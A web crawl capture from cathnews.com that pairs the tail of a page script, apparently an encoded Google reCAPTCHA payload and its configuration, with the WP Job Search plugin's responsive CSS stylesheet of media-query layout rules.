96BcKrw4HCiCIdeMO2aMOxZ8K4w6sGw4/DoyYgw6DDjcO5Y8KoBcKQC8OawrgtbS/Cm1bCoMK4a8ObIDXDgEwoMnl6wpdww4/Dl8K7w4V2WMORwpRMw5zCggAVworDtA/DncO4MThvwoFQHkZyw5LCg1PDksKAPsKSUy93acOQwqDDgw/Cg8Kff8KqwqrCpUnDrn0KF8KGG0bCmMKowpgwwqzCuG/[base64]/CnDthdnbCrsKYE2jDqUnDvcKuwr3Dh8Ksw48zFWXClG/Cnk4RwoRlTMKeU8KJBVjDjMKywp8CwpFjcWvCtkvCpsKkIxZ3PR0kKXPCncKAwooFw5/[base64]/wpnDpmDDrcO9w4HCjsOiwqXDmMKZwppAScKwI1ZvwqEbeGdRw5cSwojCisO8w7RVA8K+UMONIsKZTlLDj3jCjBYZw6DDq8O1fBRjRVrCnXUlH3LDjcKkWXTCrRTDuSrDpX9Yw4M9ay3CjMK0QcK9w77DqcO2w6HCq2cZBsKQXjHDi8Kzw6rCjwPChB/CoMOdbsOED8Ktw5lVwq3ClDh6XFgnw6JpwrBBOXNmZwVKw6IIwrxaw7XDmwUtP1DDmsKww7lqwos6w5jDlMOowrvDpcKTVsKPUwBrw5hVwqA4w7Qtw5kYw5jDlDjCpVHDj8Ofw6k7B0x8wq/Dn8K/b8OABX4mwpETPgERe8OAYREwRMOSO8OTw4/DiMKrV2PCjcK9dQxHciZUw6jCmQvDj0fDugYkacK1RxTClARJfMKoGsOiRcOpw63DvMK+N3Ivw6vCk8OWw7UmWVV5QHbClxpMw6TCjsKva2bClFVSFlDDlQjDmcKlERFlZ1LDkh1Cw7I9w5vDmcOHwovCpGPDgcOJU8OJw7bCpEcnwrHCiCnDr04/CV/DtAhowqspH8Ozw4MLw5VywpUkw5U9w5ZqE8Kgw74+wo3DpjcTQCbCicK6ScO5L8Ojw7EFf8OXTinCh3UuwrTCjBfDvkdFwosgw7kXJD4qSSDDvTLDmsO6NcOsfxfDnMK2w4tnARtaw5/CusKSfQjDjANkw5LDkMOFwrfDk8KbGsKFV2YkQTZ+w48EwpZswpN/wrLCiD/DpEfCoVV4wprDgQw9w65oNUpsw7/CkgPDvMKwJQt5J2DDnmvCtcKKNHHCn8Omw79XLh9fwqkcVsKNCcKswo52w68tTcOaTsKEwo1HwrTCokrDmsK7woY2bMK2w71XfTTCiy9LAsObC8OpJsO8d8KJRVPDtx7Di1zDqknDjDTCg8Ogw75rw6Ndw4zDncOawrrCpGE5w5EQE8OKw5/CkMKBw5TCjQI9NcOdSMKXwrwtPxjCnMOkw5MySMKaaMK5aVPCkcO+wrF+HnJbHAPCrQvDncKAIzfDq0Fxw6zCjgnDkB/DgcKOI0vDqk7CtcOBbmE8wrAEw64dYsO7ZVhSw7rClHjCnMOaKFDCm2TDojZYwrHDtkTCk8Ofw5vCmSEFZMKWVMKlw59mS8Kow7VDDsKzwqvDol4iQDNgAF/DnU85wrBPOmw6bkRnw70vw63CtwxvJ8KeZRjDlxPCt17DssKEQsK/w6UDaj8ewqIWVUlmT8O/W2UgwpHDpSVGwr5oRcKrNDR0AMOOw7XCk8OlwpHDgcKOScOpwpAaYcOKw4rDpsOBwr/Ds2URdDTDoEUhwrTDgmPDqmkhwoMuMsK9wo/[base64]/DlFjCkXQKMF0ow6/DqcOOPMOww5JUw5BrwqZYwqRRcMK4wrPDvsOnB3zDnMOLwoPDgcOvOV3Cs8KDwqLCn1XCiEvDjcO5SzQTQsKaw49dwonDpFXCgMKdKMKOD0PDvivDosOxYcO0K00tw7UTbMOAwpcAF8OZWD06wp7CvsOBwqB4wp40bT/DnVI7wr/Dm8KYwqDDsMKcwohTAh/Cn8KAD1Yzwo7CisK2ID8wAcKWwpbCnDLDrsOdfEACwrbCscKNGsKwExTCgcOcw5HDr8K/[base64]/E1LDi0QZwq/[base64]/Cl8Oaw5zCoBDDtMKUwoLDu8KXBcO/Tlx9w7HCmjIbT8KXw5XDq8K9w6TCisKlUMKtw5XDhMKxVMOtwq7DiMOkwpjDi2xKDlFzwp/CnyDCk3o3wrIELWlvwqgDWMOSwrMrwpTDk8KcPcO5OnRHQ1PCh8OXIyNDScK2wohsOcO2w6HCk2xrXcKmZMOVw6jCjkXDqsOrw5k8AcKaw4TCpC5Rw5HDq8OxwpM1XC0NesKDLkrDjQk5wpYlwrPCuzLCgV7Du8KIw7ZSwpHDuFnDlcKYw4/DiH3Dg8KZZsKuw5Y0dS/Cp8KJaWMjwodPwpLCisKAw5nCpsOvdcOtw4JGRhDCmcOcdcKgPsOHcsOdwr/CgArChMKGw7HCoFRlLXQKw7sRTi7Ck8K3JXNoPVFVw6p/w57DgcOkMBHCk8OpHkbDlMOfw4HCq1PCtsK4RsKuXMKTwpV2wqQrw7HDtAXCmlfDr8KXw7VPUHJrE8KHwoXCmn7CjsKsJB3Dgn1hwoTCkcKawpEGwqDDtcOLwp/CiU/DjVY0DHjCnyJ+U8KrC8O1w4U6a8KScMOJFW41w5PCncKnaArCj8KXwpwyX2jDscOlw4B/wo02LsOKMMKREALCklxjM8KZw5bDrR1gfsOmH8Ogw4IebsOIwqAxNnFewrURFHrCrsKHw6pvSlXDgypteTbDv2lYP8KHwrPDoikzw5jChcKEw54lVcK9w4DDjMKxHcKtwqHCgB7ClTILSMK+wo0+w655PMKKwpExeMOJw5jCtFEJHjbCt39Jf3dsw6zCon/CisOtw63DunNgDMKCYjDCv1fDlRDDvgTDoEvDisKiw6nDvDp5woJIM8OIwq3CvEjCocOAbMOFw6PDpAQQaUjDlcKCwp7DtXAgdHjDpsKJXsKew71rwoXDosKOcFXClUPDhx3Co8Kqwp3DgEVBfMOhHsOKOcK2wqBVwpbChT/Dr8OLw70qGcKBYcKcccKxA8K5w7h2wrFywpsxQsO8w7zDrsKLw5Z2wojDm8Ohw6l9wrgwwpktw6HDq1xkw4AxwqDDgMKJwobDvhLDulrChyjDtgfCtsOow5/Dj8KXwrpfOCAWKGBKTlnCqwXDucO0w4vDv8KYTcOww6pgC2bCoEcWEXjDlmhPDMOaaMKyLRDCknzDqSTDgGzDmTfChcOUFVZow6/DosOfH33Dr8KvN8OXwrc7w6XCiMOHw4jCqcKNw7bDjcOYS8OIcH/CrcK8b0xOw5fDv3rDlcO+FMKhwrlTwp3CjcOQw4AOwoTCpEoJHcOpw5IfDXQjeXYLDl48XcO6w61wWSDDj2TCnQoGGUnChsOSw7lKbFR/wokhbk1mMylYw7lew7gpwpAYwpXDoADDomPCnj/CggXDi2JjLjM3PVLDoAx2WMKvw4zDrW7CvcO4VcOPI8KFw7XCtcKCOMK3w6tmwpvDqxXCksKwRhMyJi49wogUAQgRw5gmwrBnBcKeIsOAwrYiTmLCjzbDnQLCocKVw5h/JyZ7w5bCtsKdLMO/D8KvwqHCpMOAYnFeKiLCk3rCi8KhYcOBRMKPBUvCosK+TcO0UcOaAsOmw63Ckz7DnFxJRsO+wrbDiD/DkjocwovCuMOiw7DClMKkMnzCs8KVwqAsw7rCnMOIw4bDlBzDkMK/wpzDvh/[base64]/MsKbw4zDniLCqMOwwrzDrMKzDktGwpLCjcOAwoXCvQEybMOrw7LDuz0GwrrCo8KkwrvDo8OhworDtMOGNMOnw5PCiHvDhD/DhxAzw7IOwq3Cj0Fywp/DlMOXwrDDmjMcQGhcNsKobsKUWsKRecKcC1dWw5FNwo02w4V7cF3DlQt7JMKfd8K4w58QwovDuMOqSFzCuVMIw4wFwr7Ctm5Swp9Hwp4GdmHDvFw7CBlSwpLDucOCGsK3dQ7CqcKAwphXwpnDv8KCL8O6w69ww7M/BUAqw5JfMFrCjyXCmB7ClULDsjjCgEx4w6rDuznCssOBwo/CtDbCq8KhSTdzwr5pw5ENwrrDv8OYWwZewpoRwqJWY8KRWcO8QsOoXTB4UMK2EBjDlcOVAcKWWTdkwrzDjcOcw5TDu8KSPGQJw5gIawjDoUrDu8O3L8KvwqTDkwrCgsO6w5VowqJKwr5Ew6dQw4DDlFd/w70zQQZWwqDCtMKIw5nCs8KBwqTDvcKLwoMBV25/ScOUw6sJMHB6BQpUNkbDpcKNwooDOsKUw4E3YsKnUVLCjzTDqsKqwqfDm3IawqXClxNaMsK7w7zDpXkPIsOve1vDtMK+w6/Di8KnNsOxUcOBwprCmzDDtStFNjHCt8KOFcKkwp/CnmDDscOlw54Xw6DClUzCgkHDp8OCNcO/wpYwasOTwo3Dh8Ofw7AGw7TDkWnCszBZSycRCnocRsKVdX/Chj/DqcOWwoXCm8Osw6A2w4PCsAtPwqJ3wpDDucKzbzgoHMKZWsOfb8OTwrnDn8O5w4vCi2DClyEmA8OiEsOlZsOBCcKsw7LDsXE6wo7CoVg7wpE8w6UYw7fDs8K8wqPDuXDColTDkMOCNi7ClibCn8OJNSR5w7BBw5TDvMOLw49uHT3CocOBGVZbMkA/H8OqwrZWwqxhIzdGw497wpzDqsOpworDhsO6wpN8b8KZw6ADw6nDusO0w6BiW8OXYSLCksOmwo9fJsKxwrfCn8OWXcKxw6R7w7JvwqtNwqDDncOcw680w6DDl2TDiGt4w6jDil7DqhBhajXCi1nCk8KJw4/ClWrDn8Kew7XCpALDrcOjecKRw5rCsMOSOxxGwoHCpcO4cGvCn3tmw4bCpAQgwqRQG13Dh0U4w5kOSyLDsjrCu2vCi243YgUSHsOXw5hfAsKDEC3DvcOTwpDDrMO0Y8OPaMKCwp/[base64]/[base64]/[base64]/Cv1XCksODSSkwwoLDrlINQFtCWVolWTTDhjx9w7Maw5hlMcK5w7h2L8OFecKFwqh+w40PUw96w67DnmJkw4dVGMODw5cSwqnDnkzCnwgEX8OSw6JNwpptfcKkwr3DsxPDkU7Dq8Kow6PDr1ZwRywGw7DCtEQtw4bDgjLCgF7DiUZnw7x2Q8Kgw6Z/wpNAw7QUJsKHw7zDh8ONwplZC1jDgMOvfA8oWsKbCMOtGwTCrMOTCMKRTABSYMKNYVnCjcKGwo3DtsOAFwXDiMOew53DmMK0AxEWwq3CukPClG0tw5oMBsKxwqplwr4KRMKzwrrCnUzCrTw/wovCg8ObGzDDpcOQw4giAsKBBjHDqxHDtMOiw7XDszfCvMK8dSbDvBLDqj1tbMKIw40Xw4IFw6wTwqtTwrFkQV51DH5vbsKow4zDgMKrWVjCuz3CuMOGwoUvwqbDjcKtdi/CkVF5RcOrG8KXLmTDugs9HsOSdEjCvEfDpEpdwoFlTl3Dri5Ew6U3QTzDrUTDrsKcbk7DvHbDmm7Dr8O7H2pfHnAzwohgwq4xw6x1TVQAw6/ClsOzwqDDgDYpw6cbw4zDusKvwrYIwoTCiMOKc0VcwoNpbm15wp/CinpBecO/wqrCg1FMbmzCik9ww5fCsUN+w5TCn8OZUxdKST3DnTvCqDIZXzFAw755wpI7CMOzw43CgcOySVYCwo5JXBXDi8OswpoawppVwpfCr2HCqsKIPx/[base64]/Dt2DDpxfCizLDi8Kcwq7CtMOTQcKJJcOxYxRNwp1pw77Cp3DDnMOhKMKlw7pcw6/DuQBzGWPDinHCnDtuw6rDoxY5JxrDqsKBdzxkwp9RUcKaR37CkjwpdMO/w5wMw5HCv8KaNTTDi8K0w49VBMOnD0nCu0RBwq5Dw5cCEy9cw6nDu8OXw79jGkNwAGLCgsK7NsOpTcO9w680ECYFwq4Mw7bCkHU/w6nDrcKYB8OXEMKACcKGREXCqmRwVVfDn8K2wq9EB8O6wqrDisKfcX/CvTfDlMKAIcKywowHwrHCpsOTwp3DtMKCY8O7wq3CiTIqdsO0w5zCm8KSKQzDi2sPRcKYKGx1w4XDtcOPXgDDv3cpDsOcwqlqflxXYULDucKiw7YfbsOoKDnCnRvDusK1w6V5wpEIwrjDkVrDpkoRw6TCv8Kjwr8UB8Kqc8O7PS/CpsKGJlcUwroUE1Q/Sl3ChMKhwok4alcGKMKqwrfCrWrDlcKBwrxCw5dHwprCkMKNGkwYV8OrPjnCoDDDucOhw6lBMknCssKcbGjDpsKywrw8w6powp5rBH3DqcO0NcKJecK/[base64]/w4BGPsKMwo0xITDDucOUwo7Cp3RYw5XCrXPDjCDCjWsMBDwwwqfCjHLDn8K3UcOiw4kLDsK9bsKOw4bCohZQbk9sAsKXwqhYwpxjwqkIw4TChQfDpsOnw7Itwo3Dg14twooDcMOgZE/CssKywoLDnB3Do8O8wq3Cnycmwog4wqtOwrIqwrZac8OeHRrCo1bCvMKXO13DrcOuwrzCoMKySBZww6fChBBQWHTDp1/DhgsVwqU1w5XDjMOwOmplwqAqPcOUIEvDvVVgdsKnwo/[base64]/w5cwIcKKIsOnwp4Awos8Yl/Ds8Kyw55Bw6LChh0Nwpw/QMKtw4XCmcKtSMK5KnnDkcKHw7jDnQ9NalQSwr4jTsKSPcOKH1vDjsOLw6nDpcKgHsOHMgI+X0YbwpfCqX9Dw7HDp3XDh1sowoLCkMOTw4fDlCrCkcKuB00DCsKrw73DoURSwqfDmsOjwo3Dq8KrOTLCgm5PKiQdcifDqE/Cul/Dv0k+wo4xw6jDpcOiWl8aw4jDgsONw6o7X3LDs8Ot\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G1+XjKl54TJQsL0/xIlN/Sz27m1pDz1Y5WwKNGUFypg\\u003d\x22,0,0,null,1,1768552841583,0,0,[136,178],null,[151],\x22RC-Xz-asBDrV8la5Q\x22,null,null,null,null,null,\x220dAFcWeA5JhChy-7qg9myUizogAJgHKcHgRtU2dLOgaoE8W88O0qw24E2zOxLYhkrxJoqmd5JcVVi5sxwP3-kjVFxIjvVX2L1SiA\x22,1768635641657]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8
body_size: 3797
content:
/*	Media 768Px Start */
@media (min-width: 768px) and (max-width: 990px) {
	.jobsearch-plugin-default-container { width: 100%; padding: 0px 15px; }
	.jobsearch-column-3.jobsearch-typo-wrap,.jobsearch-column-9.jobsearch-typo-wrap,.jobsearch-column-8.jobsearch-typo-wrap,.jobsearch-column-4.jobsearch-typo-wrap { width: 100%; }
	.jobsearch-filter-responsive-wrap,.jobsearch-main-content .widget { width: 50%; padding: 0px 5px; margin-right: -4px; float: none; display: inline-block; vertical-align: top; }
	.wp-jobsearch-employer-content,.wp-jobsearch-job-content,.wp-jobsearch-candidate-content { margin-top: 20px; }
	.jobsearch-modal .modal-content-area { padding-right: 10px; padding-left: 10px; }
	.jobsearch-candidate-savedjobs table { width: 770px; } .jobsearch-candidate-savedjobs { overflow: scroll; }
	.jobsearch-applied-jobs-text .jobsearch-savedjobs-links { float: left; margin-top: 12px; }
	.jobsearch-managejobs-list,.jobsearch-employer-transactions,.jobsearch-employer-packages { width: 770px; }
	.jobsearch-jobs-list-holder,.jobsearch-transactions-list-holder,.jobsearch-packages-list-holder { float: left; width: 100%; overflow: scroll; }
	.jobsearch-applicants-graph svg,.jobsearch-applicants-graph { width: 100%; }
	/* NewSearch */
	.jobsearch-search-container .jobsearch-banner-search ul li { float: left; width: 50%; flex-basis: auto !important; }
	.jobsearch-search-container .jobsearch-banner-search ul li:last-child { max-width: 100% !important; width: 100% !important; }
	.jobsearch-search-container .jobsearch-select-style select { border-top: none; }
	.jobsearch-search-container ul li:nth-child(2) .jobsearch-select-style select { border-top: 1px solid #f2f2f2; }
	.jobsearch-search-container ul li:nth-child(3) .jobsearch-select-style select { border-left: 1px solid #f2f2f2; }
	.jobsearch-banner-search.search-cat-off ul li { width: 45%; } .jobsearch-banner-search.search-cat-off ul li:last-child { width: 10%; }
	/* NewSearch */
	.jobsearch-modal .modal-box-area { margin-left: 0px; }
	/* DetailPages */
	.careerfy-main-content aside.careerfy-column-4,.careerfy-main-content div.careerfy-column-8,.careerfy-main-content .careerfy-column-4 { width: 100%; }
	.careerfy-main-content .cv-packages-section .careerfy-column-4 { width: 50%; }
	.careerfy-main-content .widget.careerfy-candidatedetail-services { padding-top: 15px; }
	.careerfy-jobdetail-four-list figure ~ .careerfy-jobdetail-four-list-text { margin-left: 0px !important; float: left; width: 100%; }
	.careerfy-employer-detail2-tablink ul li { padding: 0px 11px; }
	.careerfy-employerfour-list figure img ~ figcaption { margin-left: 0px !important; float: left; width: 100%; }
	.careerfy-main-section .candidate-detail-two-thumb { margin-top: 0px; }
	.careerfy-candidate-detail-four-subheader figure { width: 65%; }
	.instastcky-aplybtn-con { display: block; }
	.jobsearch-onlyonelog-form .jobsearch-login-box { width: 70%; }
	.jobsearch-quick-apply-box-left, .jobsearch-quick-apply-box-right { float: left; width: 100%; }
	.applyquest-option-itm .applyquest-optionstr,.applyquest-opts-btnsec { width: 100%; }
	.applyquest-options-main .chekunchk-opt-box { margin-left: 0px; } .applyquest-opts-btnsec { margin-top: 10px; }
	.select-appsjob-con,.filtr-mnth-btns-sec { grid-template-columns: 1fr; grid-auto-flow: unset; }
	.filtr-mnth-btns-sec a.button { margin-bottom: 10px;  }
	.allapps-monthemp-filtrmain,.overall-appcreds-con { padding-top: 20px; padding-bottom: 20px; width: 100%; }
	body #jobsearch-chat-container .jobsearch-user-chat-content { width: 62%;  }

}

/* Media 420Px Start */
@media (max-width: 767px) {
	.jobsearch-joblisting-classic-wrap,.jobsearch-joblisting-classic-wrap .jobsearch-table-row,.jobsearch-joblisting-classic .jobsearch-joblisting-text { flex-wrap: wrap; }
	body .jobsearch-plugin-default-container { width: 100% !important; padding: 0px 15px; }
	.jobsearch-column-3.jobsearch-typo-wrap { padding: 0px 15px; }
	.jobsearch-column-3.jobsearch-typo-wrap,.jobsearch-column-9.jobsearch-typo-wrap,.jobsearch-column-8.jobsearch-typo-wrap,.jobsearch-column-4.jobsearch-typo-wrap,.jobsearch-column-10,.jobsearch-column-2 { width: 100%; }
	.jobsearch-column-4 { width: 50%; }
	.jobsearch-filter-responsive-wrap,.jobsearch-main-content .widget { width: 50%; padding: 0px 5px; margin-right: -4px; float: none; display: inline-block; vertical-align: top; }
	.wp-jobsearch-employer-content,.wp-jobsearch-job-content,.wp-jobsearch-candidate-content { margin-top: 20px; }
	.jobsearch-employer .jobsearch-table-cell:first-child { width: 20%; }
	.jobsearch-employer .jobsearch-table-cell:nth-child(3) { display: none; }
	.jobsearch-job-userlist,.jobsearch-candidate-default-btn { float: left; } .jobsearch-jobdetail-joblisting .jobsearch-job-userlist { float: right; }
	.jobsearch-candidate-default-left { width: 100%; }
	.jobsearch-filterable ul li:first-child { padding-left: 0px; }
	.jobsearch-list-option h2 { line-height: 1.4; }
	.jobsearch-candidate-default-text ul li { margin-bottom: 8px; }
	.jobsearch-jobdetail-options li,.jobsearch-jobdetail-options li:first-child { font-size: 13px; } .jobsearch-jobdetail-list figcaption h2 { font-size: 24px; } .jobsearch-jobdetail-media { margin-left: 0px; }
	.jobsearch-modal .modal-content-area { padding-right: 10px; padding-left: 10px; }
	.jobsearch-user-form ul li { width: 50%; } .jobsearch-user-form ul li.jobsearch-user-form-coltwo-full { width: 100%; flex-wrap: wrap; }
	ul.jobsearch-login-media {display: flex;justify-content: center;}
	.jobsearch-login-media li a { text-indent: -9999px; max-height: 50px; } .jobsearch-login-media li a i { text-indent: 0px; margin-right:0px; } .jobsearch-login-media { margin: 0px -5px; } .jobsearch-login-media li { width: 60px; padding: 0px 5px; }
	.jobsearch-login-media li i { border: none; width: 100%; } .jobsearch-modal .modal-box-area { margin: 0px 0px 0px 0px; margin-bottom: 60px !important; width: 100%; padding: 30px 20px 30px 20px; display: inline-block; position: static !important; }
	.jobsearch-modal .modal-content-area { margin-top: 40px; }
	.jobsearch-user-form-info { width: 64%; } .jobsearch-user-form input[type="submit"] { font-size: 15px; } .jobsearch-jobdetail-media li { margin-right: 6px; }
	.jobsearch_apply_job ul li a { text-indent: -9999px; } .jobsearch_apply_job ul li a i { text-indent: 0px; float: left; width: 100%; }
	.jobsearch-form.jobsearch-login-registration-form { margin: 0px; } .jobsearch-login-box { padding: 30px 30px 20px 30px; }
	.jobsearch-login-box form ul li { text-align: center; } .jobsearch-login-box form ul li ul li { text-align: left: 0; } .jobsearch-login-box form a,.jobsearch-login-box form .jobsearch-login-submit-btn { float: none; display: inline-block; }
	.login-reg-errors .alert-danger,.registration-errors .alert-danger { font-size: 15px; } .jobsearch-login-box form a { margin-bottom: 12px; margin-top: 0px; }
	.jobsearch-login-with a { text-indent: -9999px; } .jobsearch-login-with a i { text-indent: 0px; width: 100%; } .jobsearch-login-box form .jobsearch-reset-password-submit-btn { padding: 8px 20px 6px 20px; }
	.jobsearch-radio-checkbox { width: 100%; margin-bottom: 10px; } .jobsearch-company-gallery ul li { width: 50%; } .jobsearch-add-popup { margin-top: 10%; }
	.jobsearch-candidate-savedjobs table { width: 770px; } .jobsearch-candidate-savedjobs { overflow: scroll; }
	.jobsearch-applied-jobs-text .jobsearch-savedjobs-links { float: left; margin-top: 12px; } .jobsearch-applied-jobs-text ul li { margin-bottom: 8px; }
	.jobsearch-managejobs-list,.jobsearch-employer-transactions,.jobsearch-employer-packages { width: 770px; } .jobsearch-jobs-list-holder,.jobsearch-transactions-list-holder,.jobsearch-packages-list-holder { float: left; width: 100%; overflow: scroll; }
	.jobsearch-employer-resumes > ul > li { width: 100%; }
	.jobsearch-employer-jobnav ul li:before,.jobsearch-employer-jobnav ul li.active ~ li:nth-child(2):after { display: none; } .jobsearch-employer-jobnav ul li a { padding: 0px 20px; }
	.jobsearch-subheader-form .jobsearch-banner-search ul li { width: 50%; }
	.jobsearch-stats-list ul li { min-width: 48%; }
	.jobsearch-stats-list ul { flex-flow: row wrap !important; }
	.jobsearch-applicants-graph svg,.jobsearch-applicants-graph { width: 100%; }
	.jobsearch-candidate-default figure ~ .jobsearch-candidate-default-text { justify-content: center; width: 100%; }
	.jobsearch-alert-in-content .alerts-fields ul li { width: 100% !important; } .jobsearch-alert-in-content .jobsearch-checkbox li { margin-bottom: 7px; }
	.complet-percent,.minimum-percent { width: 100%; } .minimum-percent { border-left: none;  padding-top: 5px; padding-left: 0px;} .percent-num { margin-bottom: 15px; }
	.jobsearch-filterable h2 { margin-bottom: 20px; }
	.search-full-element { z-index: 99 !important; }
	.jobsearch-banner-search.search-cat-off ul li { width: 45%; } .jobsearch-banner-search.search-cat-off ul li:last-child { width: 10%; }
	.jobsearch-jobdetail-view { display: inline-block; line-height: 1; padding: 3px 9px; }
	.jobsearch-banner-search .jobsearch_searchloc_div input[type="text"],
	.jobsearch-banner-search .selectize-control.single .selectize-input { border-left: 1px solid #f2f2f2; }
	/* NewSearch */
	.jobsearch-search-container .jobsearch-banner-search ul li { float: left; width: 50%; flex-basis: auto !important; }
	.jobsearch-search-container .jobsearch-banner-search ul li:last-child { max-width: 100% !important; width: 100% !important; }
	.jobsearch-search-container .jobsearch-select-style select { border-top: none; }
	.jobsearch-search-container ul li:nth-child(2) .jobsearch-select-style select { border-top: 1px solid #f2f2f2; }
	.jobsearch-search-container ul li:nth-child(3) .jobsearch-select-style select { border-left: 1px solid #f2f2f2; }
	.jobsearch-search-container .jobsearch-banner-search { padding: 0px; }
	.jobsearch-column-9 .careerfy-job-grid ul li {  width: 50%; }
	/* NewSearch */
	.jobsearch-advance-search-holdr .jobsearch-banner-search ul li.adv-srch-toggler,.jobsearch-advance-search-holdr .jobsearch-banner-search > ul > li:last-child { width: 100% !important; }
	.adv-srch-toggler a { margin: 0px 0px 10px 0px; }
	/* DetailPages */
	.careerfy-main-content aside.careerfy-column-4,.careerfy-main-content div.careerfy-column-8,.careerfy-main-content .careerfy-column-4 { width: 100%; }
	.careerfy-jobdetail-services ul li.careerfy-column-4 { width: 50%; }
	.careerfy-main-content .widget.widget_application_apply { padding-top: 20px; padding-bottom: 20px; }
	.careerfy-main-content .careerfy-joblisting-media ~ .careerfy-joblisting-text { width: 100%; }
	.careerfy-header-one .careerfy-user-section ul { left: auto; right: 0px; }
	.careerfy-main-content .widget.careerfy-candidatedetail-services { padding-top: 15px; }
	.careerfy-list-option ul li { margin-bottom: 10px; }
	.careerfy-jobdetail-four-list figure ~ .careerfy-jobdetail-four-list-text { margin-left: 0px !important; float: left; width: 100%; }
	.careerfy-jobdetail-four-list figure { width: 100% !important; }
	.jobsearch-candidate-grid > ul > li { width: 50%; }
	.careerfy-candidate-grid2  > ul > li { width: 50%; }
	.careerfy-employer-subheader-three figure img { margin-top: -30px; }
	.careerfy-employerfour-list figure img ~ figcaption { margin-left: 0px !important; float: left; width: 100%; }
	.careerfy-employerfour-top-section .careerfy-column-4,.careerfy-employerfour-top-section .careerfy-column-8,.careerfy-employerfour-list .careerfy-column-8 { width: 100%; }
	.careerfy-employerfour-map { margin-top: 0px !important; }
	.careerfy-main-section .candidate-detail-two-thumb { margin-top: 0px; }
	.careerfy-column-4.circle-pie-list { width: 100%; }
	.careerfy-candidate-detail-four-subheader figure img ~ figcaption { margin-left: 0px !important; float: left; width: 100%; }
	.careerfy-main-section .candidate-detail4-timeline-thumb ~ .candidate-detail4-timeline-text { padding-left: 155px; }
	.careerfy-main-section .candidate-detail4-timeline-thumb { width: 20%; }
	.phon-num-fieldcon .contry-info-con { display: none; }
	.intl-tel-input.allow-dropdown input[type="tel"] { padding-left: 60px; }
	.instastcky-aplybtn-con { display: block; }
	#JobSearchNonuserApplyModal .modal-box-area { margin-top: 0px; }
	.jobsearch-banner-search .adv-search-options ul li, .jobsearch-banner-search .adv-search-options ul li:last-child { width: 50% !important; }
	.jobsearch-onlyonelog-form .jobsearch-login-box { width: 100%; }
	.jobsearch-banner-search ul li.jobsearch-banner-submit,.jobsearch-banner-search ul li { z-index: auto !important; }
	.jobsearch-top-searchbar .jobsearch-subheader-form .jobsearch-banner-search ul li,.jobsearch-top-searchbar .jobsearch-subheader-form .jobsearch-banner-search ul li.jobsearch-banner-submit i { z-index: inherit !important; }
	.jobsearch-top-searchbar .jobsearch-subheader-form .jobsearch-banner-search input[type="submit"] { z-index: 5; }
	.jobsearch-banner-search input[type="submit"],.allapps-selctcounts-holdr,.overall-appcreds-con { width: 100%; }
	.overall-appcreds-con ul li { width: 50%; float: left; }
	.jobsearch-quick-apply-box-left, .jobsearch-quick-apply-box-right { float: left; width: 100%; }
	.jobsearch-quick-apply-box { width: 100%; }
	.jobsearch-candidate-default-wrap,.jobsearch-candidate-default-text,.jobsearch-candidate-default-text ul { flex-wrap: wrap;  }
	.jobsearch-candidate-default-wrap,.jobsearch-candidate-default-text ul {justify-content: center;text-align: center;}
	.jobsearch-candidate-default-text ul li:last-child {flex: none;}
	.jobsearch-candidate-default-text .jobsearch-candidate-default-left { flex: auto; }
	.jobsearch-candidate-default-text .jobsearch-candidate-default-left,.jobsearch-candidate-default figure { margin-bottom: 15px;  }
	.jobsearch-candidate-default-text ul li:before { display: none;  }

	.applyquest-option-itm .applyquest-optionstr,.applyquest-opts-btnsec,.quest-typecon-ritesec { width: 100%; }
	.applyquest-options-main .chekunchk-opt-box { margin-left: 0px; } .applyquest-opts-btnsec { margin-top: 10px; }
	figure.jobsearch-jobdetail-list { flex-wrap: wrap; }
	.select-appsjob-con,.filtr-mnth-btns-sec { grid-template-columns: 1fr; grid-auto-flow: unset; }
	.filtr-mnth-btns-sec a.button { margin-bottom: 10px;  }
	.allapps-monthemp-filtrmain,.overall-appcreds-con { padding-top: 20px; padding-bottom: 20px; width: 100%; }

	body #jobsearch-chat-container aside { width: 100%; min-height: auto; max-height: inherit; }
	body .jobsearch-chat-user-list { height: 200px; }
	body #jobsearch-chat-container .jobsearch-user-chat-content { width: 100%; margin-top: 20px; border-left: 1px solid #efefef; min-height: 600px;
    max-height: 300px; }
    body #jobsearch-chat-container .jobsearch-chat-messages-list { height: 500px;  }
    body .jobsearch-chat-share-file-wrapper { background: #fff; width: 100%; float: left; padding: 10px 10px; position: static; }
    .jobsearch-chat-messages-list p:before,.jobsearch-chat-messages-list p:after {display: none;  }
    body .jobsearch-user-chat-content .jobsearch-chat-form-wrapper textarea { padding-right: 70px;  }
    .jobsearch-desktop-dashmenu { display: none;  }
    .jobsearch-dashbord-menubtn { display: flex; }
    .jobsearch-login-media li a[data-original-title="google"] .jobsearch-google-svg { text-indent: 0px; width: 100%; }
    .cr-boundary { width: 100% !important; height: 250px !important; }
    .jobsearch-banner-search ul {flex-wrap: wrap;} .jobsearch-banner-search ul li,.jobsearch-banner-search ul li.jobsearch-banner-submit {flex: 50%;}

    .applied-jobs-sort { flex-wrap: wrap; padding: 10px; }
    .jobsearch-applied-jobs-wrap,.jobsearch-applied-jobs-text,.careerfy-joblisting-plain figure ~ .careerfy-joblisting-plain-text {flex-wrap: wrap;}
    .jobsearch-applied-jobs-text .jobsearch-applied-job-btns { flex: auto; }
    .jobsearch-applied-jobs-text .jobsearch-user-email { display:flex; width:100%; margin-bottom:5px; }
    .jobsearch-applied-jobs-text ul,.jobsearch-applied-jobs-text .jobsearch-user-email,
    .jobsearch-applied-jobs-wrap,.jobsearch-applied-jobs-text,.jobsearch-applied-jobs-text .jobsearch-applied-job-btns ul { justify-content: center; text-align: center;  }
    .jobsearch-applied-jobs-text h2 small,.jobsearch-pst-title a { width:100%;display: block; margin: 5px 0px;  }
    .jobsearch-applied-jobs-text ul { gap: 0px; } .jobsearch-applied-jobs-text .jobsearch-applied-job-btns ul { gap: 5px;  }
    .jobsearch-joblisting-classic-wrap,.jobsearch-joblisting-classic .jobsearch-job-userlist { justify-content:center; text-align:center; width: 100%; }
